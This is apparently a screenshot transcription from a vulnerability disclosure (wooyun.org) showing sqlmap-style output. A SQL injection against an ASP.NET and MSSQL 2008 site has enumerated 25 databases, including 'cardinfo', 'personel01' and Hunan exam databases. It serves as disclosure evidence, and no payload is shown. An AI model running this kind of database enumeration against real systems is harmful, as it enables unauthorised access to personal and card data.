 管理员: C:\Windows\SysWOW64\cmd.exe
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:58:01] [INFO] fetching database names
[09:58:01] [INFO] the SQL query used returns 26 entries
[09:58:02] [INFO] retrieved: abc123
[09:58:02] [INFO] retrieved: apply
[09:58:02] [INFO] retrieved: cardinfo
[09:58:02] [INFO] retrieved: hnkjCommDB
[09:58:03] [INFO] retrieved: hnkpxx
[09:58:03] [INFO] retrieved: HY_Common
[09:58:03] [INFO] retrieved: HY_Public
[09:58:04] [INFO] retrieved: HY_Zhuangang
[09:58:04] [INFO] retrieved: kjpt_cme
[09:58:04] [INFO] retrieved: kjpt_common
[09:58:04] [INFO] retrieved: kjpt_keyan
[09:58:05] [INFO] retrieved: master
[09:58:05] [INFO] retrieved: model
[09:58:06] [INFO] retrieved: msdb
[09:58:06] [INFO] retrieved: personel01
[09:58:06] [INFO] retrieved: personel01
[09:58:07] [INFO] retrieved: praject_apply2
[09:58:07] [INFO] retrieved: prjapply_hn
[09:58:07] [INFO] retrieved: ReportServer
[09:58:07] [INFO] retrieved: ReportServerTempDB
[09:58:08] [INFO] retrieved: sspa_comm
[09:58:08] [INFO] retrieved: sspa_hn
[09:58:08] [INFO] retrieved: tempdb
[09:58:08] [INFO] retrieved: zyys_hunan_Exam
[09:58:09] [INFO] retrieved: zyys_hunan_Train
[09:58:09] [INFO] retrieved: zyys_zj_turn
available databases [25]:
[*] abc123
[*] apply
[*] cardinfo
[*] hnkjCommDB
[*] hnkpxx
[*] HY_Common
[*] HY_Public
[*] HY_Zhuangang
[*] kjpt_cme
[*] kjpt_common
[*] kjpt_keyan
[*] master
[*] model
[*] msdb
[*] personel01
[*] praject_apply2
[*] prjapply_hn
[*] ReportServer
[*] ReportServerTempDB
[*] sspa_comm
[*] sspa_hn
[*] tempdb
[*] zyys_hunan_Exam
[*] zyys_hunan_Train
[*] zyys_zj_turn
www.wooyun.org